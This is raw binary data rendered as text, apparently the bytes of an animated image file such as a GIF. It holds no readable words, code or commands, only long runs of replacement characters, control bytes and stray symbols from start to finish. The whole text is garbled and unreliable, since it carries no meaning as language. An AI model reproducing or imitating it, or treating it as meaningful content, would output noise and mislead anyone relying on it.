L���fH%|���O��X1���y�+�3�(��%��~Ο_��K{�������s�����2.A0�?�3������c��JdU6�"QD�?��Ԇ��a�!�� ��354.~���,c�
D�s��C]uWY�Ѕ�(�J�@P'�ȳP��ѢRh� �;��j���*\p�)�)�>���]R�
,�g����j-�0�+m��*�X$��
)DI���.��r����T`E�'4��F�pQ��_	U����JbhTc��D����_d�JS,	��O�[`�� �}����:�"F��L'RH"�&Pp�[�y�.aD	��s����?���
GК�+I$��Q7ԫ��`|�1��1�"�$1Dn/�
�0�]��C����8@i��FF�بG��Bz	#��� {���C(%A?� � <�`_X�1�����3&�[IxA��M���?O�S�B�%�"C8��<I��ľ�1�Q4I>4�t��QI���p�14�!R�o��xs��1F����3��Ck���]�$9|�I�I��^ 2;�U ���Â*S�?��@&��9N�����Q�T�`���RN��.�� �@P@������GA�9%I,���2�B8TF��2�Xi�eT�يK�S�,�'
��3FQD��νJ/�E���O�i�`8U�$ΐ%Vc��Aq���h� bц|j�REe~���a Gq S��5�6@�K�b��a$w�(A"�! �3��B�$�$** �V�N���8�?��Tq!i��?r��N�{���#���do)YH*r(��EG�j
p�����>�� �!�N��+���%���9�Q�H���y�GZd��d	|Pĉ�#i̅|����?� �/���mX!�PB-�AwH ��!�BD��� �#ツ�
"5�Ց A�`R74�������6���߬�0��(I���HR�03,�p��� >_I&6���@%	@
��"5\�A%$Cd�H@�@c�kҀ�|���v����s�q p��d��&+`�A)s�B��
2\�"��̥,v�E��!�����Vf��EJp�C|�g$UH�:7��ah!�
r�eb5Hn4� 4������2Z�r�p��?r��D�[����]T�u��>�1�B���B����� d�Q���m�
,�����sm�����j��?�R{�V4��ǐ���$Y&� �m�����73VBn������CR����TS�����/��$f{'I@�	��$���� ��]��%��GrWЖC(C`1��	G��'K�����S��؁��ZI]6M�Ԏ2$��,�g�\�t�Db� h5> ���.F2C��` K,ᨁ4dL��E��!ŏ���I  a���Ce ���ɔ~�$��O�P��3� ���4�r!�]A�@ܲy��&T�ZXd�����0���ubF����]Ȏ��ؐ��h]��>P�|�@S��Z4w4��,Z�]�����B�����NiA����U��������#�+����#lA�V$�
�˅̡�'��Rr�<�F ����(���|9��2�$��f��]?�8(¸?Ph`��JW	;0��� �Bʯ����Aչ�G��h���$d�H������q]���$!��d��$_۳-��^!!*�񴨍������b��B!nK��S î*p��p�8���~��Aʲ���,�M�����i���CP��uvB8�pջ�1��r,�aW¯k�R#8�c���.u��E��?t���"`��`��o��`8�N <��=�Z���Z�s6��x��^�+U��dH?��!hPɀ�j��Y�z:A�7D!��|
��hp�#�=���4�=^Ba� �w5'i���oH��R�1,^gϪ�X�@b
��W�������%H�!&HBT���(e��+��iT��<�`^� �7<�w #�Y4}�E�TE��Yw�y��6s3�@3lVA�t@gO�tes���|�`֣s�+3�RGPl�#R$|J�.=xy�0��������<��&EDd'j��z����p/�x��
"f!'1D��+��P{'b6&`~�G�?@|*�.��[�`5��j�3�m��`-��<��3�|<�x	 Dh5��,�v|��s�.�c͒#� ���fA��A�=A�O��<�T��!<�88s'(�:�<�N�N�zixw�"q�.�ǃ{g���1���}` M��R��=N�#	�`c0
'`;a-�'z�{�0'9'@�@.���k�r1�҆��.�6IP6#֢��Xx�wU֘I�R}-�}�0�2� ��#o�9g���I�v�p.��~qs@`�4s�#1�A�RטIqfO�Gs
��!� 	�j��,�	�	��� � �b-J)Gц�:(`��xX_�,�R 	m��\�;�ms��!B@G, IZ�3SI�0��!G׆�Us�`�G���p0�7�Z�p�E�67iG.�����%��
Z�Bs��I�	Z� +����A�Sdt;�+Ʌ6�'�T�;_"[`"�a"��1���՚1
������ �G��k�`���� 
T 	4�C��E�S�Zc���'��W�V?�U� �:ϥzG1
y�Ii<<I�������'�>���0(b�!�1E!�%���0����v+P��hц��8�A�f.&7J@H�i1o����opN��N��Pq�`:Z�>�� Jabj�+�'�b�������=J�ty�C@1�i�9����4p����a��+S���waqg7)����^�VF�hc�q2�1
�`;�G�@p��y�H	R��N��!��!]�X4���� ��w�~���!��'��	 �xz��x�r�xT�g
d@�Uq"�`*��!%{:j;�1�m�!q*E\�c��B�F���x�����up:�up��T@<�+�j�<�
CУ �v"�\���s�B��5p��du��@�J! K�tH��4I�Q�h"���:���Oj�jU��ct��c���!j&
��)ɉ,pj'pj����0�H-B��h���GQ�~�c!�J\�T�V�ѩ��[��r4@6�jd�[�"B"dI��1
� �`����6WP��*�������	�c{z�� ��aA"90
����)�
��  �P5���r�=�Px��Vl�BJ�c�����RK���G(��B���p�� �\	����Qq���G��Ś��@l�5�U~=Vwz��↕���0�P���'	N��"A� �X���� ;�����R�E��c8�v4[��C�-��)�+	 �s�;�e��:at8�	әP�=A����"l Z�t��&\�i����;7��8-��#�M�(_�
��9t�t���0�Q���JF�xl�WE��n`Z���G8��TA!qE+9� |05)�7�vl���V	Pr���d��+����tg`k;.�
� �;� �%��^`�x���ѥUV��`��|��*�F�e& tG�M��+R�D���8�����m�0�6aJ|z�F� X�u~���,iu��w*����	  " ����E�b�	���A��������G! � x kl��'=�ֻ��	�0y0���b#��Ĺ`	�j=6��G�YG�h>�*@���<B&��������!rp��	!L`lg�!��Y�rΊ� ���G�����Ā	�$��-�EovN ����ϥ��L*B�!� y�.�!"-��0�>5_��Q���|ӥ��jT���������p	Lp�? �Ro�	��	��,�|=� ��uW��Y-���G�e{�Y@�ֲ��! y@1f"}(�����{����
z}=��?��p	����JP�c2K���@
���]*�P���tM�Sl8f�w]l�,�P*i]��	@�� r ?�cmӬ�����x �ڥ� Y`bBl�J�cRP��-$��Pc�
���1U������݄M�(+�Z��݅rq���۷���
��X�~��M�0 ��K8�ݗ��M�b����`��j@�X �|��X�M^t���  ��J �cB��Q0	���@�7�q��@��Q@�?���( �b6N�0� � �pU ������� m`�!�Y���A
��!!���� �pX0@�qU���SNqfay]�f.��-��@���k��q���߄��@�;�P��T���n��!v>	5Z�摀7@@�Q��v���e�wG@�k#Υ2����YNޟ��	7�	W�y@7��q�~y�V��" cr�0�� ��pp��5��k����@�y����
7	���~<����#DB
-���9m��P��
U �����Mqp���o��8��׃yM2�N&��i��`���Z���⬠;��2nl
�a�w�u=�,;#� �0@ ���!�q @O���s@W��~��K� �� .1���J�G���l5Y�@W��cR�y�ھw�syu	"ǃ �I����ѣt�l �����G�1?�Y���M�a�m[��\��فdr<�E���UM*�%Y�t�b��;�8F`Z1�<S 
Ó^[*����$��I�mZ��Z�i5Wt��6���
S;��5�T_*�d{��j�
�+$/���da��[ྪX�\�  Y#��<&#{��?7��u��>���Y !�	 � ,    d d  � �	�o�  d1��?E�� HPE�\n�D �Cc$iqq�X�d� f֘��� !����,3�!�A�|႐P�@���z1�D��Шh�EU%J�
Ŏ����b��g��k1hb��}�WS!M��p�mUv� ���䫬݁�|��(��EUf����$�1w�����!a�NJQҠwY:�0�8��WR@Q�k���_���_4��I�<5��C`b�U���~��w=�?��/�"�e��;HS�tH͛eg��PfVف�8�a䑙1�+A��E&�`1
�� X��n�"����lvx_�	$�TY�w`�(��",�"�>����?�,� B�1�gҢ�p'�� ���Es�TB�*6�d1^ 5�<
��@$K((���#IS�A$�	$�[�6`NƩ�"���@��tVof�SHA��O-H2�tMŅ�ґ@'�)i�Ӝ�?�2Ѝe�X��P8<�I',F�����N4�5���3&���?��ȕ�"	�k�O+�1����U�
��0�F<(���TK��!	���O�yY)l_A�! 8P@C��Qf����@3
���I8���N�� ��+��u�'
�����K��"`��0�@A$F��K�$�"
A�'Pc�t"��, P�+�Mq.��A�%(�
"Ӻ�!T�ܫ���@���@C�r!��T�*�����xrF(��`�r0��f�p^�hj�,�41A� f�����A���g�@I�bD]6 �.�淕L��X ,h�E�/� E��"��Ix�<MP*�*YB���������f-���/��"/$\�ӷ3�R���	�����E^L#�xXw�@�H$����Rƍ�,E�`Щ����aF^�#�u�O�G��E�)G� �:���q�A8 j9��Llr��,8U�2P�R%� ��'�B:��	�~��\�l��3:A�V����|�<�C��@���''P���4���K 8X��2�D|���\f\�� p�P�кH8���b ia,
����S|"�$BF�����N���@�)m�K,�1���ΐ� ��\	Z?P����B^d�B	�D���',8ā���$�TJ��p��=EI���Թ�����搆6��� �?0���"�@ܘ�rq�SLB��5�SR��C����˼���0@"/�\m,��/)�1��A&0N0&�ehe��"B���W���I����C�2����}����0�`�}�@�@Z8?yB�|4 J^�r#P���B����A�e��O��5�L�\Hr�4*r ��3�`l�
z�@L@����-H�3;&��
��(U	0La���H�P�A4�=:���)����|��{	�s/@��Q$� %�MR�@�$UG��
H����P0�)*"V�$���@B�ҭ]� �g�6t��H��: �\������[����~f���]�|KЁB����� `97��X�J ��	O� A��4<�)��C��&"*����Z�b��$Ȫi���{c$� ���������@�J�-[���Up��zU��M��`1N�� ��tM  j��_��1�е�i�P]�&W���8UP���Z�@^�8�	]-��!BVP��R@a�C[d�4�����T`�0���%���Z����X0���Ӛf�2��+1�Vc"���u����� @�����jpb{EK��v��
�+�1c����ᥚc��BG��
i����`:oTYA����Ve�	ck�
B�^._	�U�>%pRlDކ&q�z>B~q�_�$z�>B��V����5A����(��@4�n��c]Q�2S�ў3�!{̽B��&�� (��@> ��:Տ$H���\��SgMT�1�L3	%H�Q(�|�9tH�h0HL$h؊Z"e�sl�~���|�=Wiṱ�0 2Gh�f��
Z R�W̙�%b2��K�%p�<�Y<0�XAs��g�\���kH�dg�E,��?�S�H">UG����J����'E4�6r�۫Z+Hq�����B��j� b��#ϲ�����q^��Ad��yL�tȏ�'��K���~�҃���f���ۏ����ͪ׎P�0�z����t���"5��t4Et�i�%�A,�@ڋ��!��Y�y:h��',A�T���'�����z�t����u���-dN�[�sK�g����1��} `��f� ��/�f�6aM�G�a&�@4���w;C6G �}>�
\��`�6z���|��*�v��rI`Z���oV;�GSPE`tP*t�R*"�
MAqA����W���9��nIPs�i	�B�t%�t  !���1PAp8�,�&o�3'�{&�1y�A>j�;�UE�d��g1�dsP	����'E`�M3V���E�X%`�	��A�Ѐj���'�{����:��� N6?�S� W�}1�d�o�h�(:XpG4.@�x40
a��6A"no@�@���d�����aV[�*y(1�g&U	�u� �� �0�4<�UX�t;�XJ�1H��p@Ò*hX�gA�H;���H�R�HB��wx�f���� �Q&��q���!�R��*W�:� <�4�yf��0��p7���1KF"Ca$z[��h0ZV+�1V5��(�d�6�O	�q
0��� �*C�
���f1�;@�Q 4R��8r��q|X����A.V��d�x��4�yX���4 Yg�
Z�zGُ�X���
�i��(��D�]��� 1kHG�dEГ�hl3�mǋ�4��;�G{t�ň��
F
� - Ұ(Ԩ�[�QEZW _A6�Bt��F���dl��n;��p�6��v�}$��'o (p�i��B`0��F�(��]~�x;�Q�6jy�NƖ�5(2�i�%� �&�7��0�P��gp���9����yW� ]1,!"����F� :vE �K�~$L�v��{4�9���y�`�upuP�9z@��[�( 	� �y��f%yv�����6qɋ(0�K���M4�'�(�Ey�P
u@�+��io\P3�ˉ n�!X<j:�*�X�&.!J� �W�9p�X�`���9�6�#��[�J��Ѥ�)��>*F%Fo��J# Ua�3
���O
 gA9@6��>�f���  1z����Ȍb��f?�	-&�G������a�����q6`N`�B���*�hZ@��.�Ɯ���I#1�uw`<�/Ҹ��hn�	l�	'�6�&
� j��J�<��j�����,� ZG05�J��[�G@�d�Kz&{�Q�#˰�g��{ڢd
++�����}ܥu����LS$Ʃ�`3?v�yD��걟�=J����a	�A�*'���f@��U&�3� ��³�fZ��Tƃ_�e��}��=������3#�`pIP0'C���&\p�ZG��4!��H�u`CZ&�|�(y��t ��A �LNp���T�(S���u��%m'.p�Ku�1�&u�\3"-~�\����h��F��{�{�8 4�HVhмW3��/�,�K>�U�T�/��Wϥo��g�z��[��D�s2�R6��r@{��1<�YQ���K��a��u��=������N�dg-��*{G�F�="�qzٜ	�EpN�)N�[����:��6��+|�0��~��ߋ���t�K�* ��[R@v�K���9�
4۠��A�Sy��'�Zx��p��+p+�B��l����jw�D��b<�JG*>���k��9��},�}�W�q1Q�V���ᣦƳ�u��|��w P�P ���� ��  �A/� ��  �|�z Ʌ�u*���	fP��
D%�ɩ�o�	�N%&�m -$D�0����j ��˾,<!"�"��`	�� 25@�� *�ZW���Ke�0J����@���p	��	� 30#��L/�@�LX������@�Ls�4A	����	� 3bW�,���j0�j�#���<���	�$=� @.��L� #��'�򳺬�0�pΖ ��@�0� �9=ѷ�	3�� Q� k�*�	��
�'x -`�]�5?d+���	����@[�W�0p��!�� �@A��AA	��s}�S*�,`	�}'h�G�/  ���[��p����@
���p�j�͖L|����'�<R@�	23������E} �j`ث��0#`	��p�`	ǀH��,X�=�� q� t���a�+-�-ֆ�[-۳�]�ܬ�"k�N�*���ǁ
����y0���p#0������p��`�?��0U� �$�@+Y�l}|FP?����0}@� ��0���@�@�MpΦͦ0	��1	Í�"�	r@�	�?u4���Jp�!n	������
�����#00ϧ����� �"Y�\�+�t�a�)}�p��`	���W0��`	q`�ʬ�	���syET{���|�=W����f~�@���'=� �{N+��F�c�(��J�́p�e~:.���k~o���
�.'�T\Nn�˰#p
�����P۟`	����0����.)X� lY�>#���
֮�p
�=�|�����B�=���9������ 2��ɀ�`�þ��L�^��.'m0 ҭa�����䧐�  ���("�O�E����͑����`@�������$�����;#�mU���p����}����	��	]��10 RMb�|at�@�
q0	�0��C>�����F���ϴ
�@8�ܽ)e�,2��
��Ӥ3���<��IOǐ-q�"s�/�� J`���>֤p??��}��}.�"� k?o6M�`c`S������p��͑�ґ �����M"�_L�D�Mrf# ������¿*�9	������r����	���/tT�O�$W�I�Lۜ�{A����R ��#L��p�twN�w:������ �Ȃ�	�$XР@���3xH�@���C�ȿ�mؤ��o���:940B��G���P����"@���M�
	"���Ր4��J�
��F���i@�3Yq�����"+�I�$h�����7��~6{�DK¿2<����/�)t�^��"͏�/d��������u`0�N �'v�رf	�o�M gq�9B�Vs=�O�Q�H	�̑��Q !�	 � ,    d d  � �d���!
*,WA0�-TD�ĉҶ�+�1H8*�k����r5���%��(j!���.�ܱ���Ac]�W��E���S��%UfTI�XP�*U[�d(f�$�P��ɂ,YC�!Xd̬%j���f�����[�O��|��]�v��(�D3S�-T�F�P�v��W`�YC��;9Vɥ�<�O�͹8��a���~��;���!�������c3#�����pI�[��V�VA����g}�B�
��򲋼����e�"
3Ԁ oA eR*,�Y!�(�Q�Y�L`$��2vS�?N8ԅ.4a ��OZ-93Q����D���g�]��rfp�\S%8�P"���`'ɓ[E��B���B�V��=�K&�x<f�%z�Ԇ>
�RВ!�R(�`�PM5��?o���K:Z��Z�rP�\��}D�!�$�v���wBS
q������D
ɣإ`@��BBW�.V���V���'��F����?��c�E�Z)�V�&K*�,XBZHN!�?c�,%a�
��6ś���?m�ZD�`$��B�r�띊P�1�$��c�PS$Vge�3K<m��	SH2�l��B�a�?��w���	i�P��+]f���PT��"��?��
���0��?���%ae{����1"<	� SH�+��KA&�|�/�+�Dv��)�5�<��H��R���ƛS�(x����� I�QS��PV���C(��`s��]�Y$�+���B&��ʊ`Y��SO]P*IL�\y������mN�)5�i���B"ұ-��SjyA4���%�BK�.�`�FIi'��,@*dBnAeM���w�?���!�|y	88�� S�'�ebcWA"(�/�2��@�X�O���KT\p1�?/��Y\hI��]���$�H��\��0��L�:V��uH�q\�3���-d`��_Z�� N�� �B� �`�0x�kR��]i�"�,��d�8?�C7 正~����
������� �Ji�~>ś��&�]|J�*����`a
���"&S�� �g��P�N+�
~P2 ���͋a�r3E�>�RH���J�/n�,F�A�n(	+~��\���0��1l�a"�l�?��N$^,(�&�5R� !�A��&��q(ъ=8�A� �X*'���? 6X�&vQ!24

�b� j�1U�p�u��(���E2@ F!μ�*���V��l�?�����a �̑�h�Ǆ8���rL�����ʃ��/�̘(�!�,�?NY����i�@6�Y� 0��@��K��D� �G(�� �p_A��'��F1���X҂pz
�CP��,� �l��`�;$t"��$J�'��*�:��F+M�-@�����AB�T�,�`@[�SE\8�4de	�C���@`�q����S�Z6�ĝP���o��KA�ڲ)�-&Ԗp��?��� �L�w��I��
���=�r\*���1���X|R��)Ds���aB#�GP�
�P�mb�[��b]ģ�<� ��^2�a2�Z "nV����� �Q��ta�Ё;�� �!s��k�q%y��MI@�:���f�$��֚��` E� S�Ǭ����C�&X�	dX_�H/.B�Y���t1���1�q��`M�x0>�}wJz(�?� .Z#�^Ab�rVZ��Z@48GEa�tN��G��ТxR�C�k��E��G1�����a䔷p�aVQi�;�|87�|��b"�" x"��L��DB)-�D���8��� !�F���*�~�g���+�G8]|�B@V�K�k�É���ځ��M�[�m�k�7Q�'t��4r. ��Q}�	,k:@�"v��`f�V��
%��n;6��0�x�A)f�"���t0�j����y"0A" �8#���l�7� �X�H;�B�o��81;DD.Ԃ�h��H����b�ր M�� {�B8{N��1� ڦ��%c�u�K,�	�.�-�)�'8V��0�*�Z!�1+��lg{!LI�P�JA���驐IIrQm:��Q�)Р��b]_ܨ��2�B\�r:�� ��G�}�
���8
n�Bޔ%!�J9�W0�q�U��^�ω�%K�৸�9��-O�ȸđ¿=�
ģ�P
�'�|I����������8x%8�F��ϭV���ϴ$.�S��&�a�?�u|Д:�J&�`�B���dd[p�!J�}V���$+�vu�FPC���~! ��k� �~5n�'a�g�P4 &\`6���EjLb~vzb&P7����9W:<�Q�=��~=�R�b�Bbw�t��c��&��у> ��S0�PG�g֖u���g���#� 5��S��[�e+�45A75$ �vwp��-`T�R��<(}cm�g�W�& ��*��^�L�v��U�d5E��0
HWNR I(	;�o@�g 9�d �����
Xs!s~��"NB-ǲ7Z1Q_fY���YcQ-����3KR K2�P ����ψNs-*p--�1v��054~��N���Ej-����Vm��� <awS������.V:�	�� '@�v}
�jG�����щ9Z�{4v�?�U?e%N o� *(�� �gSoJ����;@,���P ��Gu�B�&i
��O�r!�)�h
pxC5���� �Wr;�J���(@E��8�!���(%�(*@�:�t�
�[�UR�	mG�56tHd9��Hi�7��AC0/�
g���)w��[@k��s(����4Q�m=qh+��� 
w,�h��$%��
��ؔ���(P��i(+6�x�6�@;�Î����q�Q`5j����s;
�p�x%Wo�8�M�@�xpu�[P+��B-P���Y�4pTj���?>�r�蛧�1�	��a� � ;6-��(��@� �:����iҠ� Y71�Iv8A�v���j�v�S�VX���#Ix�K  H7-@TPr�	' dP_`.�R�x��$1
N��8 S�����\fyvXWm�BI�33ew��WuПuP'@0â�b� Zp\��
����[��
7
A��9s�愘1���w!�(�:�T`:@���M@h�ZSP�\
3C�iTQ��Z�����w�v��9,��]:�'�}J�2
T��<p��
�7��n�;lT��(<��m�U�b}��\p��T�Ӧ:
5�$�K�x�@-p�HSz�X'�ુZ1�M���a��g(SyX"&Hڗ�<i�0
�tFy5/�R��,<0Q[`?P>e���9
�05��k��"}�w&p+xڧj1�HZ|� �z;��I� Q ��h{��z�.�24&0#fP)`p�B]~�VEz���9��Zp��I�=)��S�P�Z�]ʭ*KA��2�z�5����J�'�ӛ�>�Ӵ�w!��4pWӋ/�r3rC'˚5��*Q1+�Ĩ�F C;[�g�v~Jk*_���.� �H1p�I� �z!� 
��CA�a�Z$Fh0>a}��j�v~�)�>0S��C,�����w�x3-0�A����`Z���X�@��J��:"�gSD�
����J�� ��W0Y�3zx q�iQ+�����F�Uk}&6H���k%�~�W��
�  p��w�o2l�I�
�����(���	��;8��dy�\x��J'��-�#PUt��oRp9��tr�W����[l���L���#sZ)R��Jy�Db��P�"P�������6&Ǥ,�	A7���Y�
'p7I��C�=�#S�J}�u�j0@�	����	�`
3��	#�	
���`
;\�P���#ǫ!�9�;"}s�?�I0��D0�@ ��elƞ�Lp����0���Q���X�Q0� ��P�����BW�p	x�p=�g4�j�c�f�!�l��JP���l���P�����~�����C����@��YhN÷�g���	q�����ۀ	Bpq0����<�P�å\�l
� 1�q	��� a	��� �9LI����a�6Uaɫpp`p@
� �� �@
�@
V �
���
A�����	:\J  ��Pp��}��
�
��<���5}�K���	��ҫ ��� ��� 
�@
q-ɑ|!�,ԓPQ���3 
p �
q
�p˂�#j� V�D0�a�z�d�w�
�Ӥ���@˰
�`٨�>=��l�~]ф �L���P@pp�J0��m28  ���U�#��j�r��y�̡��p��M
�h]3 �ԣlԌ
|�j�pO�O�˂pq�Pql�I�1��}�2�ͨ��	@
����q��������֭� �|�ǥ,H�� 
k��J��D������p����@�O��R��j����2���Ѡ2��Ѡ�`� �3 �QP�
��-Ɵ� q���0���}�ǘ��:P�ojg�=l�#���� ��V���� ��	� ��%J�+
�'D R!�w?
qł������@|@
�0	�������	� t��\�L�}���@ ����"�p�xB�w�N�Mځ��0ˀ� X��G]@ � =p�������
���pp��,��l	�l���־ϟ�p]k�2�DK�>j� n���L�BP黾�0C�h=��q�ʎ~M��~p�q�џ���L
� 
�����~\)@�+@�"�Z�|
=�	Q ԁ`	� �.� ��pp��p,�� ��@﫠q 
�0����>	� 
����ZrP��R���jp
�`	3��Q "?}�
ð��=���Ȱ
��q�}V��V��-o�
A
���0��pߞ�Eog1E*  #`	W��@ @| �W�.�πۧǮ�^�� ����}����~V �����_)�u).���}PP�P� ��Y`�`�������p����0 �r�� ���gR��b�Ӭ�
P@�P�}���=���c�#�Ͽ���9�� ݫ��m��P���w�;�H������� U&M�
���y�B��C������OE]��{8l�a�H��*T���#�pҿ�eΌ����Fb�w��?5��D�eҢ[�Ź����o��ɡ��Wū���0�pİ���U)Pq�Z�T̪qv�(����"!ԗU,��,B5���Ԗō��/R#~=V��0%��Z��Q⢇�nUA%7�"�x��BQ�%T��E�V�j�o�Ԡ�d��0��֮��=�c��rd�tq���i�r��Ӊw�!A?=�$��'�t�� 1M �G\�o��3�B�q�?���G��s-#x����[���Y�"��*hZ �!�%.(d�e^d��'�|zh�*(!	�fq "D
l �Zb�ij�C�a���:dR!6Ұ�T[��<"~Z� ��dD`��) 3|(M���p&0�b�6T�	�9p�N�@�*�p�"V� ��C�v��Yf1�F�(U�!J�l��9�$R����X!��|��4��NT�"����2p�~|(��D��2�$�4  B���J%�9�j�ذɀ��m#t&�L�P��2�)�t��]`1M6.6���Z��}��KM��"#�Lu��|Ȁu�럀  !�	 � ,    d d  � �H�f���i�QAp`.���`������6V�x����oޜ\��B�G���x҄��
85���ϟ@�~8"�'�T���B4[ Q(��ŋ6j]��Ç
<r�y�lʳT���2��G:.���bŇv��ԃCN�0��φ	
,8�G��*�D�X���~���Z���
O���G�))[�<��M�em\���._�������M�*T�grE�W5j�ؠ��.h�p�̅1\�~���!v�j���'��Z����������˟o�ڇ�>s!E��
�q�
AP�q��F�p�=�q�\pqv���N1��@ ���$z�a� ��}�e��~��Xc*ԨG��` �;n��V P����?�@݅ؽW�PF�>�Ѓ�Y�#p���5D�J츣r�m�&���tn�`Ƅ�Y#�xF�}�(�Yu�Bi�P��P� �Y�&s.qAoj�F��aFyv�i�>�培 :h.q�:�F	r��@s>Ѓ�mV:����' +�ʉ�W�eBZ��id����Ck�l�0�?xFݜ���-�֬�ɟ��X�/.����Z���o��k��V����v�G�D( �~��� �E�B�f���ǃqN�����o�.�9l�Y̉@.��nt�s"4�߼y@��Y���y"���	1.���D��@��M�Y�d=��v�3�u)`��Fc9��x��E)/��E./H^K�t\hЦ�_{���F�*p�g!j�D���D��������z�}m�?d�7�~�PW�b�-l�Y�<���cf�n���j}w����9���]��>t�g��+;�ਏV��kk7Ş9H{ک�����|��g;+�U�
-��Y�����`�E��*�rML|s��Ս��|�$0 F
�&�	�����.�B]����-t�SZ������u���������y[���t G.��C���E���W�©��S_��Te<�$yj�H��=�:����G�&Ф	���SPÐ�Ł+� +�
��h�K�z��$�2����@؏%��r�������e-�`h-V� 8܂��H0�'6�'~W6��F<��&6� ����&2���{�?*G��M(�!�B���1�6ġ	W.N�w.��p��2Y�"1�L2��7Eo�L�0�w?)
��W��bPJ���iYF�Qt�b��������<b��<�:��pW�b!4����i���̦�@2�2�)��8��I�w�K㰲��*k�A��>�I�<Ab�ٮ��� �:���c�B*���x)"�Y�]�͗�KZ����-��L\�� �gn����"�H�*>3�|0K���e(NΨS�bI!Y�B�*²>�i�L(�鈴���5ai���&U}iM�: o�g��DK�4UȘ�U'���~Ān!�c
K*E^���x�u�Ā�{mA�N�p�,���L�]�C������� �p�,\]�Yڠ	O}�8;UТ��}5�J��n� ��`�f�)L�"��'Z5�XǦ2Sp�@I1kG�������V�%pnsq_�P��<���08X��eC@�Z�ؘmwfp���b�⽬�m�[G<�p�qmP����h�p_��a� 	��]t����'�ʢ��LZ!�18�u�9-�:�����^G؀,0��zW4|V� ��}m�8�	.����ӈR4Kz8�D��N�	3��.�����?��[#��	~�	:k�����TECq���B��	: \0�3Z�_�Cd��Z�ry2���K�]�y��A�lb��7��Kf��|�?��υ|�Jpe'(Y'\P>���E*P��;��,�#Z0C��}�6�4³a�br�� 9���
V������T�|e%+
�\��߹[x�P\[��J#���+؀��9;�����BH��{�|���dA���V��O�jX��ӽnFSt8h�q1bi5����������B[ȏ�됃�:�:�������ʫ>��up�S���W�ŗ��s�i0CP�>�x~��۵��9�[�?�X��l����jm�C�\4@A��S�C	`�ޓ. .ЀL�Ǣ��&`Ф׹ �6[��o8CJQtP r���MD�{�4�{�k~�� �{�x�9�z"��|�B��@I���-V�	�~B*_p��ҋ������Q���;?��<�G����L�8��4@B������zt{:�B�=�?'�_G%d��Xp�7 ��7�O@�$�f�5�קw� �UD�W�q[n�r��{��i`gVDK  X�>kq|�w]�J>2�'w8��z�ܧ�:�&x?�$[�~�'�%5'֡c����4P �I.�&�LIT+q|9��w�z'3��ZP�����6W�W� �`��@H� c"�� H(�!�DQxy(�t*�w.�Sc"xQ�� Y%���;HM)aE��V " ���tdfXQЄ(�wJ�# ��S�6k�0�!=R��4'с�p�{�w A����'�nh`�r(`txJ�}K�x�z� 	G���Uq3��u��փ��l41pO�^�F���B�X*��Ǒ�P��hq��M'u�Hu����(��0��c�c�ȃ0��背(A�d���I�B�X�;@P�J��K�wY0Sw��Zp�Z x�l mЦ��W�c1�r�4�(ІfƋ���W�S��zJ�wxxwL�6�7�Uo��`l�l�v�[zt V4� B�d �2�fI�2��L��*�@�zJ��-�Z-���du��],�~�����gE1�T�aw%qDJ�؋���a�0����7�w��6�����I yK�S�f�g%5߰$1��@�^��d�Z ��IX+Z����ǉcɘy� mI&C@i�Xo,�.�ՙ�8!��BrM�sv!�	DwYif�8x嘉���I��������V CP<Ta��2� �
=�x��`%�?���	�BKrWO@qu@�b�鉓L�w�
,�6���0Xo������v&�[�i@)�o��R�d�vo։V�I{������H��S@���Zo�q���PT�u�ə�u3!��BfR1 	<�w(p��(%ڌ����'�y��P j���Ze���0���ˠ$���#�cDO�cf�`f�d�Ft�&�։ %J���}��qŸ}�� !�H(�>�*���<�e36�o�����^�Q|FdPtZ0����Q��7=����Y�; Z0h@����Ђ&��X?;˰$4m��`�`��%hO0tW�)�����P����T������'��>ŀK��r�Z�uj:�0�Lb��!hL�hpGq ��h�鹧�
P�}���Z�@HJ�gLg7lx���-ğz��"d1�d}Y��a'����ٌ4�]�q�:��gq�0C0wU+��#�l(�a������eѦt5����v�67ٌ�x��
�����)����GJ��,��(⊄
;�0ѵ�aud�Y��m�Jq���7Y�&z�9���J{
N[<Et�PӶ5�!�H�� g]�J=kE�Y�0��e�[n��x���8����#��ֺ�i0�Uq�(��gR�c��4��?f@+)��1n@�����d�z� [oY�����/�2E�dC/0+~$g����a�E8�S�AH����j��vpǱzj�U��Gۘ�ʯy' = ��Ipv+�;��k�8:"S g�d�R�q��P{�S�gm�hG�y�!������q�G/ [0A4`�ƀ���<�9�O�j��g*�=�mM�}�YReo'qT���Z�U�}Ӻ�����` .��n.� A�n� H� �PVa�`�A������*P� ���sfd��.�h�� ���B� 
 	�	Y� z���b�c�q��x@ �����y�P�" ��|
��@�+��!B�1������R"D����x��0"i ����o� �#"�Rb�0�ɸ�'� ��S�)[��\��������+��j�t�0.�'�|'�P"�=��%� �\��:��j����� Y����	R�� ��	$i���)�%�P"E�xy:�, �F0�3��
�	�L"x�$Y �T���!
�)P� ��	]��� *0�����Ο�#"ɟ�#��<"D��m�.���$f��������0 0�%	�bҷ���jP�/�j�!.�> %lA�#��20��j�!��-J�B��$���i�M ��(��������x��	��
р����|�!0	M"C�ՇIE�_x`  �c�-���x" P��2��${M���M"PpmT���h` �m �q����+J ]"i@"e�$F`�@ DL"��06@s��� ��s �m�3xS�}'�="qP"p
�<ބM")�N���A�0�= /�5��/�-����������� ��߽�9��90�0$�D ��-;�5��5�F>+�0�h��`����_��P�w����p�
�hл_��R�R��O�R�u+��n@$6 ��3%3�)�3^��@�} 6bC4Y���}��?c E�h@�F��35p'�p;D%�qv�`� ht%B�-�s�� ��'@%*�~'"uN8��% -��|'à�/�P�x�R,xp�r��)��n�+� ���B.�r���$���'��	�ܨ%2���>%(�� ��'c�h����g,�P�n*� P���@�q�/� 0p��k�U>�& / #0�ř���0�D�R4�2(�5B \ [[Pf@� �%З<�L	`p �!x�!R�C�8adN@s9pZ�Z��va����,&<�n�r(\������Ap\Ȏ�>�m<��kG`�l�G!�����^4�6tE�	!�9���Z_$�]�'!�U���^#�����7�����:�:���F?�H��l���1���MR��9�6���>��r%��%l���G��/df���j%pW��9�B? a zo��r����>�?��M0��'����\_�2(�D(6Bh������ˏ쾀� ���
�@����f���	"A��/l�/O��`[���akkyvf��/� !�	 � ,    d d  � Ӥi󯍊4*n���"Bp0A�%OT����ǟ[\�`cdɓ$/�(�re�
V��@s͙�����翟@��4͋�?~�S�'�+H4X@�8��y�زE�
>�L9�l˓+m؀Ya�������@ϙBi~��?��M�`% ABQ��V��*Yˁ	� ��Q�&)K��a�e�Ml<Q�v-�n=���N�@�%��MҥLU�R�"e��)/@� ��u/�n�z$u�6@_W��Z-�ֺ���c�y��q*�������[�p�Tʓ-*�G�&�
